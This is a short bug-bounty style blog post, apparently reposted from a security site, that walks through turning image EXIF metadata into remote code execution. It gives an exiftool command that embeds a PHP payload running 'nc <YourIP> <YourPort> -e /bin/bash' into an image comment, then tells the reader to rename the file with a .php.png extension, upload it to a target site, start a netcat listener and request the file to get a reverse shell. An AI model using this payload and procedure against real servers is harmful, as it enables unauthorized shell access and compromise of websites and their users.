
2021-12-06 16:14:20 Author: infosecwriteups.com(查看原文) 阅读量:142 收藏

Summary :
Exif stands for Exchangeable Image File Format. Exif Data stores sensitive information like Geo-location, Date, Name of the camera, Modified date, Time, Sensing Method, File Source, Type of compression, etc. in the photos you click. Now, this data resides in every photo you take using cameras. Everyone knows what the EXIF data is but very few are aware of how dangerous it is.
So I have found a technique using which an attacker can gain Remote Code Execution if the EXIF data is not stripped by the server. Basically what people do, if they found Exif Data vulnerability they simply report it which has the 2 tier of severity :
- Automatic User Enumeration → P3 (severity)
- Manual User Enumeration → P4 (severity)
But what if they convert it into RCE? It will have more effect than the normal Exif Data vulnerability. So let’s check how it is done.

How to find this vulnerability?
- Go to your target website and check for the Exif Data vulnerability
- Now take an image and insert a payload in it using exiftool
Payload : exiftool -Comment=’<?php system(“nc <YourIP> <YourPort> -e /bin/bash”); ?>’ filename.png

Inserting Payload
3. Now in order to execute this file we need to modify the extension because .png is not an executable format, so use this command to modify the file extension
Command (linux) : mv filename.png filename.php.png

Modifying File
4. Now upload the file to your target website

Upload File

File Uploaded
5. Start Netcat listener on your machine

Netcat Listener
6. Now visit the URL where the file is uploaded (eg. https://www.targetwebsite.com/profile/filename.php.png)

Callback
7. Run the commands

Remote Code Execution
Thank You :)
You can subscribe to my YouTube channel for future hacking-related videos and updates !!
Channel link — https://www.youtube.com/c/TechnicalSurendrachannel
Thanks for reading this blog, If you find it valuable then give an applaud 👏👏 ,
Follow me & Share this blog with your friends and other community. I will see you in the next blog. Till then keep learning keep exploring!
Peace ✌!
My social medial accounts -
https://expy.bio/SurendraPander
Tweeter — https://twitter.com/technicalSure
YouTube — https://www.youtube.com/channel/UCZq87M0I0-zEfLuyyfEeE6Q
Instagram — https://www.instagram.com/surendra_choudhary1241/
Linkedin — https://www.linkedin.com/in/surendra-pander-4066761b7/
如有侵权请联系:admin#unsafe.sh